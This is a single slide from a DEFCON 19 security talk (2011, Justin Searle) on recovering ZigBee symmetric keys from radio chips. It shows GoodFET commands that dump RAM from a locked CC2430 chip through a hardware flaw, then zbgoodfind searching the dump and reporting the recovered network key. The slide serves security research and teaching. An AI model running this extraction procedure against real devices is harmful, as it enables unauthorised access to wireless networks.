 Symmetric Key Search
UtiliSec
• Perform basic string searches for obvious keys
• Develop custom tools to do more advanced searches:
– GoodFET: Abuses vulnerability in TI, Ember radios to access RAM even
when chip is locked
– zbgoodfind: Search for ZigBee key using RAM dump as a list of potential
keys
– Combined they can recover the ZigBee network key
$ sudo goodfet.cc dumpdata chipcon-2430-mem.hex
Target identifies as CC2430/r04.
Dumping data from e000 to ffff as chipcon-2430-mem.hex.
...
$ objcopy -I ihex -O binary chipcon-2430-mem.hex chipcon-2430-mem.bin
$ zbgoodfind -R encdata.dcf -f chipcon-2430-mem.hex
zbgoodfind: searching the contents of chipcon-2430-mem.hex for
encryption keys with the first encrypted packet in encdata.dcf.
Key found after 6397 guesses: c0 c1 c2 c3 c4 c5 c6 c7 c8 c9 ca cb cc
cd ce cf
Copyright 2011 Justin Searle
40
DEFCON
19